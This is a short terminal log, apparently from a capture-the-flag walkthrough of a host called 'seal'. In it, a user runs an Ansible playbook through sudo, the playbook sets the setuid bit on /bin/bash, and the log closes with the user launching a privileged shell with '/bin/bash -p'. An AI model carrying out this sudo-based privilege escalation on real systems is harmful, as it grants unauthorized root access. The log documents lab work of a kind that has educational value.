 luis@seal:/tmp$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Jun 18  2020 /bin/bash
luis@seal:/tmp$ sudo ansible-playbook test.yml
[WARNING]: provided hosts list is empty, only localhost is available. Note that
the implicit localhost does not match 'all'
PLAY [localhost] ***************************************************************
TASK [Gathering Facts] *********************************************************
ok: [localhost]
TASK [test] ********************************************************************
[WARNING]: Consider using the file module with mode rather than running
'chmod'.  If you need to use command because file is insufficient you can add
'warn: false' to this command task or set 'command_warnings=False' in
ansible.cfg to get rid of this message.
changed: [localhost]
PLAY RECAP *********************************************************************
localhost                  : ok=2    changed=1    unreachable=0    failed=0    s
kipped=0    rescued=0    ignored=0
luis@seal:/tmp$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Jun 18  2020 /bin/bash
luis@seal:/tmp$ /bin/bash -p